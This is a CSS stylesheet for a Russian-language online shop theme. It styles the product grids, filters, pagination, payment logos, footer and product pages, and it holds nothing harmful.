#callback .callbackForm {margin: 30px 0 15px;padding: 50px;background-color: rgba(2, 17, 40, 0.8);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#callback .callbackForm .callback-input {margin-right: 30px;}
#callback .callbackForm .inputText {width: 295px;height: 70px;line-height: 70px;padding: 0 30px;color: #ffffff;background: transparent;border: 1px solid #ffffff;font-size: 14px;}
#callback .callbackForm .button {width: 260px;height: 70px;line-height: 70px;font-size: 16px;}
#callback .callbackForm .pp {width: 100%;margin-top: 30px;font-size: 12px;}
#callback .callbackForm input::-webkit-input-placeholder {color: #ffffff;}
#callback .callbackForm input::-moz-placeholder          {color: #ffffff;}
#callback .callbackForm input:-moz-placeholder           {color: #ffffff;}
#callback .callbackForm input:-ms-input-placeholder      {color: #ffffff;}
/*** Новости ***/
#news {position: relative;padding: 30px 0;}
#news .item {position: relative;}
#news .item .content {position: absolute;bottom: 0;width: 100%;padding: 40px;}
#news .item .title {margin-bottom: 15px;}
#news .item .title a {display: block;max-height: 40px;overflow: hidden;color: #ffffff;font-size: 16px;}
#news .item .title a:hover {color: #5f9ea0;}
#news .item .date {color: #5f9ea0;font-size: 12px;}
#news .item .image {height: 262px;background-repeat: no-repeat;background-size: cover;background-position: center;}
#news .owl-item:nth-child(n) .item .image {background-image: url("news1.png?design=tobacco");}
#news .owl-item:nth-child(2n) .item .image {background-image: url("news2.png?design=tobacco");}
#news .item .image img {display: none;max-height: 262px;}
/*** Оплата ***/
#payment {position: relative;background: #ecebf2;padding: 40px 0;}
#payment .block-title {margin: 0;}
#payment .payments {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#payment .payments span {display: inline-block;margin: 0px 30px 0 0px;vertical-align: middle;background-repeat: no-repeat;background-size: cover;}
#payment .payments .qiwi {width: 95px;height: 42px;background-image: url("/design/d262714/qiwi.png?design=tobacco&lc=1763469555");}
#payment .payments .visa {width: 89px;height: 27px;background-image: url("/design/d262714/visa.png?design=tobacco&lc=1763469555");}
#payment .payments .sber {width: 39px;height: 37px;background-image: url("/design/d262714/sber.png?design=tobacco&lc=1763469555");}
#payment .payments .bil {width: 38px;height: 37px;background-image: url("/design/d262714/bil.png?design=tobacco&lc=1763469555");}
#payment .payments .mastercard {width: 62px;height: 37px;background-image: url("/design/d262714/mastercard.png?design=tobacco&lc=1763469555");}
#payment .payments .yandex {width: 34px;height: 44px;background-image: url("/design/d262714/yandex.png?design=tobacco&lc=1763469555");}
/*** Подвал ***/
#footer {position: relative;}
#footer .footer-middle {padding: 30px 0 0;}
#footer .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#footer .block {width: 16.66666667%;padding-right: 30px;margin-bottom: 30px;}
#footer .block:first-child {width: 25%;}
#footer .block:last-child {width: 25%;padding-right: 0;}
#footer .block .title {font-size: 18px;margin-bottom: 30px;}
#footer .block .title i {display: none;}
#footer .block ul {margin: 0;padding: 0;list-style: none;}
#footer .block ul li {line-height: 20px;padding: 5px 0;}
#footer .block ul li a {display: block;overflow: hidden;text-overflow: ellipsis;}
#footer .block ul.links li a:hover {text-decoration: underline;}
#footer .block .logo {margin-bottom: 30px;}
#footer .block .text {color: #ffffff;font-size: 11px;line-height: 18px;}
#footer .block-contact i {color: #5f9ea0;margin-right: 7px;}
#footer .block-contact b {display: block;color: #ffffff;font-size: 12px;font-weight: normal;margin-bottom: 7px;}
/* Социальные сети */
#footer .social-links {margin-top: 15px;}
#footer .social-links a {display: inline-block;margin-right: 5px;}
#footer .social-links a:last-child {margin-right: 0;}
#footer .social-links a i {color: #5f9ea0;font-size: 26px;}
#footer .social-links a span {display: none;}
/*  */
#footer .footer-bottom {padding: 30px 0;background: #5f9ea0;color: #ffffff;font-size: 11px;text-align: center;}
#footer .footer-bottom a {color: #ffffff;text-decoration: underline;}
#footer .footer-bottom img {max-width: 110px;position: absolute;top: -8px;left: 0;}
#footer .footer-bottom .copyright {position: relative;}
/*** Заголовки ***/
.block-title {margin-bottom: 30px;}
.block-title .title {font-size: 30px;font-weight: normal;text-transform: none;}
#page-title {margin-top: 30px;}
#page-title .block-title {margin-bottom: 10px;color: #ffffff;overflow: hidden;}
#page-title .block-title .title, #page-title .block-title .title a {color: #ffffff;display: block;overflow: hidden;text-overflow: ellipsis;max-height: 120px;}
/*** Хлебные крошки ***/
#breadcrumbs {position: relative;margin: 10px 0 30px 0;white-space: nowrap;overflow: hidden;overflow-x: auto;background: #585c5db8;}
#breadcrumbs ul {margin: 0;padding: 0;list-style: none;}
#breadcrumbs ul li {display: inline-block;font-size: 12px;}
#breadcrumbs ul li a {display: inline-block;}
#breadcrumbs ul li a:hover span {text-decoration: underline;}
#breadcrumbs ul li span {display: inline-block;padding: 0 10px;line-height: 20px;color: #ffffff;}
#breadcrumbs ul li:first-child span {padding-left: 0;}
#breadcrumbs ul li:first-child:before {display: none;}
#breadcrumbs ul li:before {content: '\e921';font-family: "icomoon";display: inline-block;position: relative;color: #5f9ea0;font-size: 8px;vertical-align: middle;background: #585c5db8;}
#breadcrumbs::-webkit-scrollbar {width: 7px;height: 4px;background-color: #000;}
#breadcrumbs::-webkit-scrollbar-thumb {border-radius: 0;background-color: #5f9ea0;}
#breadcrumbs::-webkit-scrollbar-track {border-radius: 0;background-color: #001943;}
/** Блок Акций на главной **/
#sales {border: 1px solid #2f4f4f;}
#sales .title a {display: block;padding: 15px 0;background: #2f4f4f;color: #ffffff;font-size: 24px;text-align: center;}
#sales .products-grid {display: block;width: 100%;border: 0;}
#sales .products-grid .item {display: none;width: 100%;border: 0;padding: 15px;}
#sales .products-grid .item:nth-child(1) {display: block;}
#sales .products-grid .item:hover .actions {opacity: 1;filter: alpha(opacity=100);}
#sales .products-grid .item:hover .product-name {opacity: 1;filter: alpha(opacity=100);}
#sales .products-grid .item .add-to-cart {margin-top: 15px;}
#sales .products-grid .item .product-image .product-img {line-height: 220px;}
#sales .products-grid .item .add-to-links {margin-top: 15px;}
#sales .products-grid .item .add-to-links a {color: #5f9ea0;font-size: 20px;margin-left: 10px;}
#sales .products-grid .item .add-to-links a:hover, #sales .products-grid .item .add-to-links a.added {color: #e21335;}
#sales .products-grid .item .price-box {margin-bottom: 15px;}
#sales .products-grid .item .price-box .price {vertical-align: middle;}
#sales .counter {width: calc(100% + 30px);margin-left: -15px;padding: 15px 0 10px 0;background: #ecebf2;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;}
#sales .counter div {margin-right: 10px;}
#sales .counter div:last-child {margin-right: 0;}
#sales .counter div label {display: block;font-size: 12px;text-transform: lowercase;}
#sales .counter div span {display: inline-block;position: relative;width: 50px;height: 30px;line-height: 30px;background: #ffffff;text-align: center;}
/*#sales .counter div span:before {content: "";display: block;position: absolute;width: 2px;height: 100%;background: #ecebf2;left: 50%;margin-left: -1px;}*/
/** Товары на главной **/
.pdt-content .products-grid .item {display: none;}
.pdt-content .products-grid .item:nth-child(-n+8) {display: block;}
.pdt-content .products-grid .item.showThis:nth-child(n) {display: block;}
.pdt-content .products-grid .item:nth-child(-n+4) {border-top: 1px solid #2f4f4f;}
.pdt-content .showAll {position: relative;margin: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: flex-start;}
.pdt-content .showAll span {display: block;width: 25%;text-align: center;line-height: 58px;font-size: 16px;border: 1px solid #000000;}
.pdt-content .showAll span:hover {color: #ffffff;background: #5f9ea0;border: 1px solid #5f9ea0;cursor: pointer;}
/*** Товары таблицей ***/
.products-ajax .products-grid {margin: 0px 0px 30px 0;}
.products-grid {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;}
.products-grid .item {display: block;position: relative;width: 25%;padding: 20px;border-top: 1px solid transparent;border-right: 1px solid #2f4f4f;border-bottom: 1px solid #2f4f4f;border-left: 1px solid transparent;margin: 0;}
.products-grid .item:nth-child(1), .products-grid .item:nth-child(4n+1) {border-left: 1px solid #2f4f4f;}
.products-grid .item .product-image {position: relative;text-align: center;}
.products-grid .item .product-image a {display: block;position: relative;}
.products-grid .item .product-image .product-img {position: relative;background-color: #ffffff;overflow: hidden;margin-bottom: 0px;padding: 0px;line-height: 230px;}
.products-grid .item .product-image img {display: inline-block;width: auto;max-width: 100%;}
.products-grid .item .product-name {margin-top: 10px;margin-bottom: 8px;}
.products-grid .item .product-name a {display: block;height: 40px;overflow: hidden;font-size: 16px;}
.products-grid .item .ratings {margin-bottom: 8px;}
.products-grid .item .price-box .price {vertical-align: middle;}
.products-grid .item .price-box .old-price {margin-left: 3px;}
.products-grid .item .price-box .old-price:before {content: "";display: inline-block;width: 6px;height: 2px;margin-right: 5px;background: #000000;vertical-align: middle;}
.products-grid .item .available {display: inline-block;font-size: 10px;vertical-align: middle;margin: 0 0 0 8px;height: 14px;}
.products-grid .item .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.products-grid .item .available i.icon-check {color: #2a8d9c;}
.products-grid .item .available span {vertical-align: middle;}
.products-grid .item .actions {opacity: 0;filter: alpha(opacity=0);position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 20px;background-color: #9c9c9c4c;z-index: 2;}
.products-grid .item:hover .actions {opacity: 1;filter: alpha(opacity=100);}
.products-grid .item:hover .product-name {opacity: 0;filter: alpha(opacity=0);}
.products-grid .item .actions .product-name {position: absolute;left: 0;bottom: 67px;width: 100%;padding: 0 20px;opacity: 1;filter: alpha(opacity=100);}
.products-grid .item .actions .product-name a {color: #000000;}
.products-grid .item .actions .product-name a:hover {color: #397570; font-weight:bold;}
.products-grid .item .actions .add-to-links a {color: #4dffc3;font-size: 30px;margin-left: 10px;}
.products-grid .item .add-to-links a:hover, .products-grid .item .add-to-links a.added {color: #ff2400;}
.products-grid .item .actions .add-to-cart {position: absolute;left: 0;bottom: 20px;margin: 0;padding: 0 20px;}
.products-grid .item .add-to-cart {display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;margin-top: 20px;}
.products-grid .item .add-to-cart a {width: 50%;border: 1px solid #ffffff;padding: 0;text-align: center;font-size: 12px;}
.products-grid .item .add-to-cart a + a {border-left: 0;}
.products-grid .item.empty .add-to-cart .add-cart {display: none;}
.products-grid .item.empty .add-to-cart a {width: 100%;}
/*** Товары списком ***/
.products-list {position: relative;}
.products-list .item {width: calc(100% - 1px);position: relative;overflow: hidden;margin: 0;padding: 30px;border: 1px solid #dddddd;border-top: 0;}
.products-list .item .goodsListForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;justify-content: space-between;}
.products-list .item .product-image {width: 200px;position: relative;text-align: center;}
.products-list .item .product-image a {display: block;position: relative;}
.products-list .item .product-image .product-img {position: relative;background-color: #ffffff;overflow: hidden;margin-bottom: 0px;padding: 0px;line-height: 200px;}
.products-list .item .product-image img {display: inline-block;width: auto;max-width: 100%;max-height: 200px;}
.products-list .item .product-shop {width: calc(100% - 200px);padding: 0 0 0 30px;}
.products-list .item .product-name, .products-list .item .ratings, .products-list .item .product-desc, .products-list .item .price-box {margin-bottom: 10px;}
.products-list .item .product-name a {display: block;max-height: 40px;overflow: hidden;font-size: 16px;}
.products-list .item .product-desc span {display: block;max-height: 56px;overflow: hidden;}
.products-list .item .price-box .price {vertical-align: middle;}
.products-list .item .price-box .old-price {margin-left: 3px;}
.products-list .item .price-box .old-price:before {content: "";display: inline-block;width: 6px;height: 2px;margin-right: 5px;background: #000000;vertical-align: middle;}
.products-list .item .available {display: inline-block;font-size: 10px;vertical-align: middle;margin: 0 0 0 8px;height: 14px;}
.products-list .item .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.products-list .item .available i.icon-check {color: #1f00bc;}
.products-list .item .available span {vertical-align: middle;}
.products-list .item .actions {margin-top: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;}
.products-list .item .add-to-links {width: 100px;text-align: right;}
.products-list .item .add-to-links a {font-size: 24px;color: #5f9ea0;margin-left: 15px;}
.products-list .item .add-to-links a:hover, .products-list .item .add-to-links a.added {color: #333333;}
.products-list .item .add-to-cart {width: calc(100% - 100px);position: relative;margin: 0;padding: 0px;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.products-list .item .add-to-cart a {width: 50%;border: 1px solid #ffffff;padding: 0;text-align: center;font-size: 12px;}
.products-list .item .add-to-cart a + a {border-left: 0;}
.products-list .item.empty .add-to-cart .add-cart {display: none;}
.products-list .item.empty .add-to-cart a {width: 100%;}
.block-right.full .products-list .item {width: 100%;}
/*** Категории ***/
.categories {margin: 0px 0 30px 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;}
.categories .item {position: relative;width: 25%;margin: 0;padding: 30px 15px 30px 15px;border-top: 1px solid transparent;border-right: 1px solid #dddddd;border-bottom: 1px solid #dddddd;border-left: 1px solid transparent;}
.categories .item:nth-child(1), .categories .item:nth-child(4n+1) {border-left: 1px solid #dddddd;}
.categories .item:nth-child(-n+4) {border-top: 1px solid #dddddd;}
.categories .item:hover {border: 1px solid #001943;}
.categories .item .image {text-align: center;margin-bottom: 60px;line-height: 125px;}
.categories .item .image img {max-width: 100%;}
.categories .item .name {position: absolute;width: 100%;left: 0;bottom: 90px;background: #ffffff;}
.categories .item .name a {display: block;max-height: 64px;overflow: hidden;text-align: center;font-size: 16px;color: #5f9ea0;}
.categories .item .buttons {text-align: center;}
/*** Основная часть ***/
#main {position: relative;margin: 30px 0;}
#main .container > .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#main .block-left {width: 260px;margin-left: 1px;border: 1px solid #dddddd;}
#main .block-right.filters {width: calc(100% - 260px);margin-left: -1px;}
#main .block-right {width: 100%;padding-left: 0;}
/*** Левая часть ***/
.block .block-title {position: relative;margin: 0;cursor: pointer;}
.block .block-title .title {position: relative;font-size: 16px;padding: 24px 30px;border-top: 1px solid #dddddd;border-bottom: 1px solid #dddddd;}
.block .block-title .title span {vertical-align: middle;margin-right: 15px;}
/** Вы смотрели **/
.viewed.block .viewed-items {padding: 24px 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;justify-content: space-between;}
.viewed.block .viewed-items .owl-stage {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}
.viewed.block .viewed-items .item a {display: block;text-align: center;}
.viewed.block .viewed-items .item a img {display: initial;}
/*** Фильтры ***/
.filters .categories .item {width: 33.33333333%;}
.filters .products-grid .item {width: 33.33333333%;}
.filters.block .block-title .title {height: 68px;border: 0;}
.filters.block.active .block-title .title {height: 68px;border-bottom: 0;}
.filters.block .contents {padding: 0;}
.filters .goodsFilterClear {display: none;position: absolute;top: 23px;right: 30px;color: #5f9ea0;font-size: 18px;z-index: 2;}
.filters.checked .goodsFilterClear {display: inline-block;}
.filters .goodsFilterClear i {vertical-align: middle;}
/** Фильтр Цены **/
.filters-price .inputText {display: inline-block;height: 30px;line-height: 30px;margin-bottom: 5px;padding: 0 5px;text-align: center;vertical-align: middle;font-size: 12px;}
.filters-price .separator {display: inline-block;width: 25px;height: 1px;background: #dddddd;margin: 0 5px;vertical-align: middle;}
.filters-price #goods-filter-price-slider {border: medium none;height: 2px;margin: 15px 10px 15px 0px;background: #dddddd;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;}
.filters-price .ui-slider-handle.ui-state-default {background: #5f9ea0;border: 0;border-radius: 0;margin: 0px;}
.filters-price .ui-slider-handle.ui-state-hover, .filters-price .ui-slider-handle.ui-state-focus {background: #5f9ea0;cursor: pointer;}
.filters-price .ui-slider-handle:last-child {left: auto;right: 0;}
.filters-price .ui-slider .ui-slider-range {top: 0;height: 100%;background: #5f9ea0;border-radius: 0;}
.filters-price .ui-slider-horizontal .ui-slider-handle {top: -3px;}
.filters-price .ui-slider .ui-slider-handle {width: 8px;height: 8px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.filters-price .goodsFilterPriceSubmit {display: none;}
/** Все Фильтры **/
.filters .collapsible {border-top: 1px solid #dddddd;}
.filters .collapsible .title {position: relative;font-size: 16px;padding: 25px 30px;cursor: pointer;}
.filters .collapsible .title:after, .filters .block-title .title:after {content: "\e919";font-family: "icomoon";display: inline-block;vertical-align: middle;font-size: 20px;line-height: 20px;}
.filters .collapsible.active .title:after, .filters.active .block-title .title:after {content: "\e916";}
.filters .collapsible .title:hover {color: #5f9ea0;}
.filters .collapsible .title span {margin-right: 15px;vertical-align: middle;}
.filters .collapsible .content {padding: 0 30px 30px;}
.filters .collapsible .content .filter {margin-bottom: 15px;}
.filters .collapsible .content .filter:last-child {margin-bottom: 0;}
.filters .collapsible .content .filter input {display: none;}
.filters .collapsible .content .filter label {margin: 0;cursor: pointer;}
.filters .collapsible .content .filter label:before {content: "";display: inline-block;width: 18px;height: 18px;border: 1px solid #dddddd;vertical-align: middle;margin-right: 15px;}
.filters .collapsible .content .filter span {vertical-align: middle;}
.filters .collapsible .content .filter .count {margin-left: 5px;}
.filters .collapsible .content .filter.checked label:before, .filters .collapsible .content .filter label:hover:before {content: "\e91c";font-family: "icomoon";line-height: 16px;color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;}
.filters .collapsible .content .filter.disabled {display: block;cursor: default;}
.filters .collapsible .content .filter.disabled label {cursor: default;}
.filters .collapsible .content .filter.disabled label:before {background: #dddddd;}
.filters .collapsible .content .filter.disabled label:hover:before {content: "";background-color: #dddddd;border: 1px solid #dddddd;cursor: default;}
.filters .collapsible .content .filter.disabled .count {display: none;}
.filters .collapsible .content .filter.disabled span {color: #dddddd;}
/*** Товары ***/
.toolbar {position: relative;margin: 0px;}
.toolbar.bottom {margin-top: 30px;}
.toolbar .OrderFilterForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.toolbar .sort-by {position: relative;width: calc(100% - 266px);}
.toolbar .show-by {position: relative;width: 123px;}
.toolbar .sort-by.selectBox .select {border-left: 1px solid #dddddd;}
.toolbar .selectBox .select {height: 70px;line-height: 70px;padding: 0;border-left: 0;}
.toolbar .selectBox .select .label {padding: 0 50px 0 25px;}
.toolbar .selectBox .select i {display: none;font-size: 24px;line-height: 50px;vertical-align: middle;color: #ddd;}
.toolbar .selectBox.active .select i {color: #5f9ea0;}
.toolbar .selectBox .select:focus {border: 1px solid #dddddd;border-right: 0;}
.toolbar .selectBox:after {height: 68px;line-height: 68px;right: 25px;z-index: 5;}
.block-right.full .toolbar .sort-by {width: calc(100% - 264px);}
.block-right.full .toolbar .show-by {width: 122px;}
.toolbar .selectBox .dropdown {position: absolute;top: 100%;left: 0;width: calc(100% + 1px);background: #ffffff;color: #000000;border: 1px solid #dddddd;border-top: 0;z-index: 4;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
.toolbar .selectBox .dropdown a {display: block;padding: 15px 25px;line-height: 1;}
.toolbar .selectBox .dropdown a:hover, .toolbar .selectBox .dropdown a[selected] {background: #ecebf2;}
.toolbar .selectBox.active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
/** Страницы **/
.pages {display: block;position: relative;width: 100%;margin: 0px;text-align: right;}
.pages ol {display: inline-block;margin: 0;padding: 0;list-style: none;}
.pages ol li {display: inline-block;}
.pages ol li a, .pages ol li span {display: inline-block;position: relative;width: 40px;line-height: 40px;font-size: 18px;padding: 0;text-align: center;text-decoration: none;}
.pages ol li span {color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;cursor: default;z-index: 3;}
.pages ol li:hover a, .pages ol li.current span {color: #fff;background-color: #5f9ea0;border-color: #5f9ea0;}
.pages ol li i {font-size: 30px;vertical-align: middle;}
.pages ol li.first i {-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.pages .label {margin-right: 10px;}
/** Отображение Таблицей и Списком **/
.view-mode {position: relative;width: 142px;height: 70px;padding: 0px;background-color: transparent;border: 1px solid #dddddd;border-left: 0;vertical-align: middle;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-around;}
.view-mode .separator {display: block;position: absolute;width: 1px;height: 70px;left: 50%;top: -1px;background: #dddddd;}
.view-mode .icon {width: 70px;height: 70px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: center;}
.view-mode .icon:hover span, .view-mode .icon.active span {background: #5f9ea0;}
.icon-grid {display: inline-block;position: relative;width: 18px;height: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.icon-grid span {display: block;width: 5px;height: 5px;background: #dddddd;margin: 0 1px 0px 0;}
.icon-grid span:nth-child(3), .icon-grid span:nth-child(6), .icon-grid span:nth-child(9) {margin-right: 0;}
.icon-grid span:nth-child(7), .icon-grid span:nth-child(8), .icon-grid span:nth-child(9) {margin-bottom: 0;}
.icon-list {display: inline-block;position: relative;width: 18px;height: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.icon-list span {display: block;width: 5px;height: 5px;background: #dddddd;margin: 0 1px 0px 0;}
.icon-list span:nth-child(2), .icon-list span:nth-child(4), .icon-list span:nth-child(6) {width: 12px;margin-right: 0;}
.icon-list span:nth-child(4), .icon-list span:nth-child(5), .icon-list span:nth-child(6) {margin-bottom: 0;}
/*** Товар ***/
.product-view .inner {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .product-img-box {width: 390px;border: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-direction: column;flex-direction: column;justify-content: space-between;}
.product-view .product-img-box .product-image {position: relative;text-align: left;margin: 0 auto;min-height: 272px;width: 100%;}
.product-view .product-img-box .product-image:hover {cursor: pointer;}
.product-view .product-img-box .product-image a {display: block;text-align: center;line-height: 360px;}
.product-view .product-img-box .product-image img {margin: 0 auto;max-width:100%;max-height:360px;}
.product-view .product-img-box .product-image .ico {right: 5px;}
.product-view .product-img-box .thumblist-box {display: none;border-top: 1px solid #dddddd;padding: 1px;}
.product-view .product-img-box .thumblist-box.show {display: block;}
.product-view .product-img-box .thumblist-box .thumblist {margin: 0;padding: 0;}
.product-view .product-img-box .thumblist-box .thumblist .thumb {display: inline-block;line-height: 62px;text-align: center;overflow: hidden;}
.product-view .product-img-box .thumblist-box .thumblist .thumb a {display: block;}
.product-view .product-img-box .thumblist-box .thumblist .thumb a img {display: inline-block;width: auto;max-width: 100%;max-height: 61px;}
.product-view .product-img-box .thumblist-box .thumblist .owl-item {text-align: center;}
.product-view .product-img-box .thumblist-box .thumblist .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;opacity: 0.7;filter: alpha(opacity=70);}
.product-view .product-img-box .thumblist-box .thumblist .owl-nav [class^="owl-"]:hover {opacity: 1;filter: alpha(opacity=100);}
.product-view .product-shop {width: calc(100% - 390px);padding: 30px 0 0 0px;border: 1px solid #dddddd;border-left: 0;border-bottom: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-end;-webkit-align-items: flex-end;-webkit-box-align: flex-end;align-items: flex-end;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {width: 100%;margin-bottom: 25px;padding-left: 60px;}
.product-view .goodsDataMainModificationArtNumber {color: #397570;font-weight:bold;}
.product-view .goodsDataMainModificationArtNumber label {margin-right: 10px;}
.product-view .product-view .product-name h1 {display: block;overflow: hidden;max-height: 80px;line-height: 40px;font-size: 18px;font-weight: normal;text-transform: none;}
.product-view .description {display: block;max-height: 56px;overflow: hidden;}
.product-view .ratings {height: 21px;}
.product-view .price-box > div {display: inline-block;vertical-align: middle;}
.product-view .price-box .special-price .price {font-size: 30px;}
.product-view .price-box .old-price {margin-left: 8px;}
.product-view .price-box .old-price .price {font-size: 18px;}
.product-view .price-box .old-price .price:before {content: "";display: inline-block;width: 10px;height: 4px;margin-right: 10px;background: #000000;vertical-align: middle;}
.product-view .available {display: block;font-size: 13px;vertical-align: middle;margin: 0 0 0 8px;height: 20px;}
.product-view .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.product-view .available i.icon-check {color: #1f00bc;}
.product-view .available span {vertical-align: middle;}
.product-view .goodsDataForm {position: relative;width: 100%;}
.product-view .goodsDataMainModificationsBlock {position: relative;top: 0px;width: 100%;background: #ffffff;margin: 0;padding: 15px;box-shadow: 0px 5px 15px rgba(221, 221, 221, 0.5);z-index: 3;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: end;-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-o-align-items: flex-end;align-items: flex-end;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty {position: relative;margin: 0 -1px -1px 0;padding: 0px;-webkit-flex: 2 1 150px;-moz-flex: 2 1 150px;-ms-flex: 2 1 150px;flex: 2 1 150px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty span {display: block;margin: 0px;padding: 6px 0px;font-weight: normal;max-width: 100%;height: 30px;overflow: hidden;text-overflow: ellipsis;word-break: break-all;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select {display: inline-block;width: 100%;height: 50px;line-height: 50px;padding: 0 150px 0 10px;background-color: #dddddd;border: 1px solid #919191;outline: 0;cursor: pointer;-webkit-appearance: none;-moz-appearance: none;appearance: none;min-width: 70px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty:after {content: "\e916";font-family: "icomoon";display: block;position: absolute;top: auto;right: 5px;bottom: 2px;width: auto;height: 46px;line-height: 46px;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsDescriptionBlock {display: block;width: 100%;padding: 15px;}
.product-view .goodsDataMainModificationsBlock .goodsDataMainModificationsDescriptionBlock div {overflow: hidden;text-overflow: ellipsis;}
.product-view .add-to-box {width: 100%;border-bottom: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.product-view .empty .add-to-cart, .product-view .empty .qty-wrap .label, .product-view .empty .qty-wrap .qty {display: none;}
.product-view .empty .qty-wrap .label.mod {display: block;width: 100%;border-right: 1px solid #dddddd;}
.product-view .empty .qty-wrap {width: calc(100% - 170px);}
.product-view .qty-wrap {position: relative;width: 100%;height: 70px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;justify-content: space-around;}
.product-view .qty-wrap .label {position: relative;width: calc(50% - 85px);text-align: center;padding: 0;line-height: 70px;border-right: 1px solid #dddddd;border-left: 1px solid #dddddd;}
.product-view .qty-wrap .label.mod {cursor: pointer;border: 0;}
